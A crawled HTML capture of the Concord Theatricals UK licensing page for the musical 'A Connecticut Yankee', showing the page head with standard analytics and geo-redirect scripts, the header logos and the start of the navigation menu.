

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/44859/a-connecticut-yankee
body_size: 32054
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>A Connecticut Yankee | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="A Connecticut Yankee | Concord Theatricals" />
<meta property="og:title" content="A Connecticut Yankee | Concord Theatricals" />
<meta name="twitter:title" content="A Connecticut Yankee | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/44859/a-connecticut-yankee" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/44859/a-connecticut-yankee" />

<meta itemprop="image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.co.uk/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="On the eve of his wedding, our hero receives an unexpected visit from his former fiancée" />
<meta property="og:description" content="On the eve of his wedding, our hero receives an unexpected visit from his former fiancée" />
<meta name="description" content="On the eve of his wedding, our hero receives an unexpected visit from his former fiancée" />
<meta name="twitter:description" content="On the eve of his wedding, our hero receives an unexpected visit from his former fiancée" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="R&amp;H Theatricals">
  <meta itemprop="color" content="red-tint">
      <meta itemprop="model" content="Logo Pack">
    
    <meta itemprop="isbn" content="LP00000000213">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
